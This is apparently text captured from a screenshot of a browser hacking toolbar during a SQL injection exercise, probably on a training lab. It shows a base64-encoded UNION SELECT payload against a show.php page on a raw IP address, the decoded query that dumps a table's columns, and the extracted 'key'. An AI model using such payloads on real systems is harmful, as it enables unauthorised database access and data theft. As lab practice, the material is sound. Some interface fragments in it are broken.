 Load URL
http://219.153.49.228:41317/show.php
Split URL
?id=LTEgdW5pb24gc2VsZWN0IDEsZ3JvdXBfY29uY2F0KGlkLHRpdGxlLG1haW4sdGhla2V5KSBmcm9tIGRhdGE=
-1 union select 1,group_concat(id,title,main,thekey) from data
Execute
Enable Post data Enable Referrer
219.153.49.228:41317/show.php?id=LTEgdW5pb24gc2VsZWN0IDEsZ3JvdX
1
1Sqlinjection For MysqlThe key in the columnsmozhe446605b29072a95b5cfb6c2723f
WS
i